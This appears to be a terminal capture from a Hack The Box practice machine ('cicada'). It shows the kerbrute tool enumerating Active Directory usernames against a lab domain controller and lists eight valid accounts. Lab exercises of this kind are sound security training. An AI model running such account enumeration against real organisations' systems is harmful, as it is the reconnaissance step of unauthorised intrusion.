 (root㉿kali2024)-[~/Documents/HTB/cicada/tools]
# ./kerbrute_linux_amd64 userenum --dc 10.129.5.101 -d cicada.htb username.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 09/29/24 - Ronnie Flathers @ropnop
2024/09/29 06:15:44 >  Using KDC(s):
2024/09/29 06:15:44 >   10.129.5.101:88
2024/09/29 06:15:45 >  [+] VALID USERNAME:       Administrator@cicada.htb
2024/09/29 06:15:45 >  [+] VALID USERNAME:       Guest@cicada.htb
2024/09/29 06:15:45 >  [+] VALID USERNAME:       john.smoulder@cicada.htb
2024/09/29 06:15:45 >  [+] VALID USERNAME:       CICADA-DC$@cicada.htb
2024/09/29 06:15:46 >  [+] VALID USERNAME:       sarah.dantelia@cicada.htb
2024/09/29 06:15:46 >  [+] VALID USERNAME:       michael.wrightson@cicada.htb
2024/09/29 06:15:46 >  [+] VALID USERNAME:       david.orelious@cicada.htb
2024/09/29 06:15:46 >  [+] VALID USERNAME:       emily.oscars@cicada.htb
2024/09/29 06:15:46 >  Done! Tested 31 usernames (8 valid) in 1.856 seconds
(root㉿kali2024)-[~/Documents/HTB/cicada/tools]
#